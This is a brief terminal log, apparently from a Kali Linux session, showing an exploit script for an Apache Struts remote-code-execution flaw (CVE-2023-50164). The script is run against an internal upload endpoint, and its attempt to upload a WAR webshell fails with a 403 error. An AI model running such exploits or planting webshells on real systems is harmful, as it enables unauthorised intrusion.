 ┌──(root㉿kali)-[/home/hacker/Downloads/CVE-2023-50164-Apache-Struts-RCE-main/exploit]
└─# python exploit.py --url http://172.168.20.12:4343/upload-1.1.1/upload.action
[+] Starting exploitation...
[+] WAR file already exists.
[-] Error while uploading the WAR webshell: Wrong status code: 403